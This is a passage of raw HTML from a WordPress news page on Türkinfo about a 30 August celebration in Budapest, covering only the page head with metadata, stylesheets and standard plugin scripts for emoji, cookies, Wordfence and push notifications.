

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/
body_size: 43949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Budapeşte’de 30 Ağustos kutlaması | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="dtm" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/","url":"https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/","name":"Budapeşte’de 30 Ağustos kutlaması | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"datePublished":"2015-01-25T09:48:40+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0"},"breadcrumb":{"@id":"https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/"]}]},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Haberler","item":"https://turkinfo.hu/category/guncel-tr/haberler/"},{"@type":"ListItem","position":4,"name":"Budapeşte’de 30 Ağustos kutlaması"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"url":"https://turkinfo.hu/language/tr/author/tdemirkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05bfd19d9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/2260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=2260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbudapestede-30-agustos-kutlamasi%2Fguncel-tr%2Fhaberler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbudapestede-30-agustos-kutlamasi%2Fguncel-tr%2Fhaberler%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=8700650A469815FD7E66BA208F663E68');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
